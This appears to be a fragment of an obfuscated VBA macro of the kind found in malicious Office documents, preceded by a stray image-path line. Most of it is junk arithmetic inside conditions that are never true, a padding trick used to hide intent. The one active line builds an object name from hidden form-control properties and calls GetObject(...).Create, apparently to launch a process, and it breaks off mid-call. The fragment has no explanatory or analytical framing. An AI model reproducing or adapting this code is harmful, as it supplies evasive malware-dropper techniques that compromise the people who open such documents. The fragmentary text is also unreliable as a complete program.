 (General)
kQxUwDDB
(r_BAGAA) + (IDAQDZAA / CSng(KAACBCB) + _
767022935 / Sgn(261135740) * (O1ABABAG + _
CByte(632986568))))
End If
Call GetObject(bAC1AAAD.PGABGk.ControlTipText + AAAw_4A.E_DGBAZo + bAC1AAAD.PGABGk.ControlSource).Create((bAC1
If 638283740 = 335317292 Then
BZAAQkA = GDG1AAZo _
+ Int(470505389 * Hex(moDwAGAx) + bZU_AoBD _
/ 954608329) + iGAkZD / CLng(pAAQUU) - _
(EUooUBA - wBA1CZZZ / 483302217 - Tan _
(skk1xU) + (SccAx_ / CSng(DAoDAAA) + _
538953659 / Sgn(513677481) * (skAxwAcQ + _
CByte(989180804))))
End If
If 143129598 = 992815519 Then
zABQCAcw = nCZUAAQ_ _
+ Int(45348085 * Hex(cZQZcD) + jADGAAA _
/ 922798814) + OAQ1AZA / CLng(u4QGCA) - _
(VAxCAZ4 - i1AAUoA / 40324351 - Tan _
(oADAAQB4) + (jAAwBA / CSng(aDAAAABC) + _
706452356 / Sgn(114888740) * (hAX_QAAQ + _
CByte(757097771))))
End If
End Function